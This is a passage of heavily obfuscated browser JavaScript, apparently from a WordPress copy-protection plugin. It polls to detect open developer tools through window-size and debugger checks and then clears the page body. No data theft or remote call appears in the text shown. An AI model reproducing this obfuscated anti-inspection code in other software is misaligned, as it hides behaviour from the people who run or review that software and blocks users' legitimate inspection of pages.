_0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return 